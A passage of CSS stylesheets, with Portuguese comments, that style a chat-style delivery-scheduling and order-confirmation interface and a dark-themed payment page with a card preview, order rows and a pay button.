button.selected{background:#e9b949;color:#10151d;box-shadow:0 0 0 3px #7c6227}
.delivery-trigger{gap:14px;font-size:16.8px}.delivery-trigger svg{flex-basis:25px;width:25px;height:25px;stroke-width:1.7}.delivery-confirm{font-size:16px;gap:10px}.delivery-confirm svg{width:20px;height:20px;stroke-width:2.2}
.delivery-calendar{left:13px;padding:17px 14px 14px 15px}.delivery-top{margin-bottom:22px}.delivery-top strong{font-size:16.5px}.delivery-grid span{font-size:14.2px}.delivery-grid button{font-size:15.8px}
/* Última etapa: cartão "Entrega agendada", taxa, resumo e confirmação (medidas da captura, escaladas com --z). */
.scheduled{align-self:flex-start;flex-shrink:0;width:359px;max-width:80%;padding:17px 17.5px 15px;background:#fff;border:1px solid #d3e8e2;border-radius:19px;box-shadow:0 2px 4px #0000001a;animation:msg-in .22s ease-out both}.scheduled h3{display:flex;align-items:center;gap:9px;margin:0;color:#2b8a78;font-size:12.8px;line-height:17px;font-weight:600;letter-spacing:.9px}.scheduled svg{width:16px;height:16px;flex-shrink:0;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.scheduled strong{display:block;margin-top:10px;font-size:16px;line-height:21px;font-weight:700;color:#1b2228}.scheduled p{margin:5px 0 0;font-size:12px;line-height:16px;color:#6b7178}.scheduled button{display:inline-flex;align-items:center;gap:8px;margin-top:13px;height:37px;padding:0 15px 0 16px;border:1.5px solid #8cc5b5;border-radius:19px;background:#fff;color:#2b8a78;font-size:13.5px;line-height:18px}.scheduled button svg{width:14px;height:14px}.scheduled button:disabled{opacity:.55;cursor:default}
.composer.order-mode{display:block;padding:0;max-height:none;overflow:visible}.order{zoom:var(--z,1);display:flex;flex-direction:column;gap:14px;padding:14px 13px 14px}.order svg{fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.order-fee{display:flex;align-items:center;gap:11px;margin:0;height:45px;padding:0 17px;border:1px solid #a8d2c7;border-radius:23px;background:#eef6f2;color:#237a6b;font-size:14px;line-height:19px;font-weight:600}.order-fee svg{width:16px;height:16px}.order-summary{padding:16px 17.5px 15px;border:1.5px solid #a8d2c7;border-radius:18px;background:linear-gradient(160deg,#fbfcf4,#f2f8e8)}.order-summary h3{display:flex;align-items:center;gap:10px;margin:0 0 9px;color:#2b8a78;font-size:13.2px;line-height:18px;font-weight:600;letter-spacing:.9px}.order-summary h3 svg{width:16px;height:16px}.order-summary ul{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:5px}.order-summary li{display:flex;align-items:flex-start;gap:9px;font-size:13.6px;line-height:21.5px;color:#1b2228}.order-summary li svg{width:14px;height:14px;margin-top:4px;color:#2b8a78}.order-summary li b{font-weight:600}.order-confirm{height:53px;border:0;border-radius:27px;background:#158a7c;color:#fff;font-size:16px;line-height:21px;font-weight:600}.order-confirm:hover{background:#0e8175}.order-confirm:focus-visible,.scheduled button:focus-visible{outline:3px solid #008f82;outline-offset:2px}
.scheduled{max-width:86%}.scheduled h3{font-size:14px;gap:10px}.scheduled h3 svg{width:20px;height:20px}.scheduled strong{font-size:17.2px;font-weight:600}.scheduled p{font-size:14px;line-height:18px}.scheduled button{font-size:14.7px;gap:9px}.scheduled button svg{width:18px;height:18px}
.order-fee{font-size:15px;gap:12px}.order-fee svg{width:20px;height:20px}.order-summary h3{font-size:14.1px}.order-summary h3 svg{width:20px;height:20px}.order-summary ul{gap:6px}.order-summary li{font-size:14.7px;line-height:21px;gap:10px}.order-summary li svg{width:18px;height:18px;margin-top:2px}.order-confirm{font-size:17px}
.scheduled{padding-left:15px}.order-fee{padding-left:14px}.order-summary{padding-left:15px}.order-summary li{gap:9px}
.audio-track{position:relative;overflow:hidden;cursor:pointer}.audio-progress{position:absolute;left:0;top:0;bottom:0;width:0;background:#075e55;border-radius:inherit;transition:width .25s linear}

/* Crédito inicial: cada botão ajusta-se ao próprio texto, sem larguras fixas. */
.credit-options>.choice{width:auto;max-width:100%;height:auto;min-height:54px;padding:14px 26px;white-space:normal;text-align:left}
@media(max-width:480px){.credit-options>.choice{min-height:48px;padding:12px 20px}}
</file>
<file: pagamento.css>
*{box-sizing:border-box}html{background:#070e18;color-scheme:dark}body{margin:0;color:#ecf0f5;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased}.definitions{position:absolute;width:0;height:0;overflow:hidden}svg{width:24px;height:24px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.page{width:100%;max-width:566px;margin:auto;padding:46px 34px 32px}header{display:flex;align-items:center;justify-content:space-between}header img{width:64px;height:64px;display:block}.secure{display:flex;align-items:center;gap:8px;border-radius:30px;background:#1d2533;padding:8px 14px;font-size:16px;font-weight:600}.secure svg{width:18px;height:18px}.intro{text-align:center}.hero-icon{display:flex;align-items:center;justify-content:center;width:70px;height:70px;background:#22231f;border-radius:50%;color:#f0bb36;margin:46px auto 26px}.hero-icon svg{width:34px;height:34px}.intro h1{font-size:34px;line-height:1.25;letter-spacing:-1.1px;margin:0;font-weight:700}.intro p{font-size:21px;line-height:1.5;color:#919ba7;margin:15px 0 35px}.card-preview{position:relative;margin:0 3px;container-type:inline-size}.card-preview img{display:block;width:100%;height:auto;border-radius:28px}.card-preview span{position:absolute;left:5.9%;top:80%;width:67%;height:11%;padding-top:1.4%;background:linear-gradient(110deg,#102e60,#102a54 52%,#0b1e3f);color:#ecf0f5;font-size:4.1cqw;letter-spacing:3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-note{color:#808a97;font-size:16px;line-height:1.55;margin:10px 9px 34px}.panel{border:1px solid #29323e;border-radius:36px;background:#0f1926;padding:32px 29px}.panel h2{font-size:16px;font-weight:500;letter-spacing:2.5px;color:#9aa4af;margin:0 0 28px}.row{display:flex;align-items:flex-start;gap:12px}.row>svg,.benefits svg{color:#edb629;width:22px;height:22px;margin-top:2px}.row>div{flex:1;min-width:0}.row h3{font-size:21px;line-height:1.4;font-weight:500;margin:0;overflow-wrap:anywhere}.row p{font-size:18px;color:#939da8;line-height:1.5;margin:2px 0 0}.row strong{font-size:21px;line-height:1.4;font-weight:600;white-space:nowrap;margin-left:auto}.product{padding-bottom:18px;border-bottom:1px solid #29323e}.shipping{padding:20px 0 28px;border-bottom:1px solid #29323e}.benefits{list-style:none;margin:24px 0 0;padding:0;display:grid;gap:12px}.benefits li{display:flex;gap:12px;color:#939da8;font-size:18px;line-height:1.55}.benefits svg{width:20px;height:20px;margin-top:3px}.delivery{margin-top:24px;padding-bottom:30px}.delivery h2{margin-bottom:28px}.delivery>.row{margin-bottom:22px}.delivery .row p{margin:0 0 3px}.delivery .credit{margin:0;border-top:1px solid #29323e;padding-top:21px;align-items:center}.credit p{flex:1}.credit strong{color:#efbd39;font-size:22px}.credit svg{margin-top:0}.payment{margin-top:46px}#pay-button{text-decoration:none;border:0;width:100%;min-height:80px;background:#f2c147;color:#10151d;display:flex;align-items:center;justify-content:center;gap:12px;border-radius:50px;font:600 22px Arial,Helvetica,sans-serif;padding:20px 14px;box-shadow:0 18px 40px #f2c14726;cursor:pointer}#pay-button svg{width:22px;height:22px}#pay-button:hover{background:#ffce53}.protected{display:flex;align-items:center;justify-content:center;gap:9px;color:#939da8;font-size:17px;margin:20px 0 0}.protected svg{width:20px;height:20px}.notice{margin-top:38px;background:#0d1522;border:1px solid #242c37;border-radius:30px;padding:24px;color:#939da8;font-size:18px;line-height:1.6}footer{margin-top:46px;text-align:center;color:#808a97;font-size:16px;line-height:1.65}footer button{font:inherit;color:inherit;background:none;border:0;border-bottom:1px solid #a58538;padding:0;cursor:pointer}button:focus-visible{outline:3px solid #fff;outline-offset:5px}dialog{width:calc(100% - 40px);max-width:440px;background:#0f1926;color:#ecf0f5;border:1px solid #29323e;border-radius:24px;padding:28px}dialog::backdrop{background:#000a}dialog h2{margin-top:0;font-size:23px}dialog p{line-height:1.6;color:#939da8}dialog form button{border:0;border-radius:24px;background:#f2c147;color:#10151d;padding:12px 24px;font:600 16px Arial;cursor:pointer}@media(max-width:430px){.page{padding:28px 20px}.secure{font-size:13px;padding:8px 10px}header img{width:53px;height:53px}.hero-icon{margin-top:36px}.intro h1{font-size:27px}.intro p{font-size:17px;margin-bottom:28px}.panel{padding:26px 22px;border-radius:28px}.panel h2{font-size:13px;letter-spacing:2px}.row h3,.row strong{font-size:17px}.row p,.benefits li{font-size:15px}.card-note{font-size:13px}.row{gap:10px}.row>svg{width:20px;height:20px}.credit strong{font-size:19px}.payment{margin-top:36px}#pay-button{min-height:65px;font-size:17px;gap:9px}.protected{font-size:13px}.notice{font-size:15px;padding:22px;margin-top:32px}footer{font-size:13px;margin-top:38px}}
@font-face{font-family:'Open Sans';src:url('assets/open-sans.ttf') format('truetype');font-weight:300 800;font-style:normal;font-display:swap}body{font-family:'Open Sans',Arial,sans-serif}.intro h1{font-weight:600;font-size:33px;letter-spacing:-1.2px}.intro p{font-size:20px}.row h3{font-weight:600;font-size:20px}.row p,.benefits li{font-size:18px}.card-preview span{width:64%;background-image:url('assets/nova-card.png');background-size:100cqw auto;background-position:9.2% 68%;font-family:Arial,Helvetica,sans-serif}#pay-button{font-family:'Open Sans',Arial,sans-serif}.secure{font-weight:600}footer{font-size:15.5px}@media(max-width:430px){.intro h1{font-size:27px}.intro p{font-size:17px}.row h3{font-size:17px}.row p,.benefits li{font-size:15px}footer{font-size:13px}}
.panel h2{margin-bottom:25px}.summary{padding-bottom:29px}.benefits{gap:9px;margin-top:22px}.shipping{padding-bottom:25px}.delivery>.row{margin-bottom:18px}.delivery .credit{margin-bottom:0}.delivery{padding-bottom:28px}.delivery h2{margin-bottom:25px}.intro p{margin-bottom:31px}.card-preview span{background-image:none;background:linear-gradient(110deg,#102e60,#102b58 55%,#0d2348);width:63%;height:9%;top:81%;padding-top:.5%;border-radius:2px}
</file>
